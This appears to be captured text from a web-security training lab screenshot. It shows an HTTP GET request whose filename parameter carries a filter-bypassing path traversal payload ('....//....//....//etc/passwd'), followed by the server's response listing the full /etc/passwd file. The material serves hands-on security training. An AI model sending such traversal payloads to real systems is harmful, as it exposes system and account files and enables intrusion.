 1 2 3 4 6 7
Request
Method Text Send
GET
https://0a7e005703ced2ac891a324e00ee00ed.web-security-academy.net/image?filename
=....//....//....//etc/passwd HTTP/1.1
host: 0a7e005703ced2ac891a324e00ee00ed.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: id,en-US;q=0.7,en;q=0.3
Connection: keep-alive
Referer:
https://0a7e005703ced2ac891a324e00ee00ed.web-security-academy.net/product?produc
tId=1
Cookie: session=jJZyiVD2rZWpbYCjgbZqDljU7SmpxOSv
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Text
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false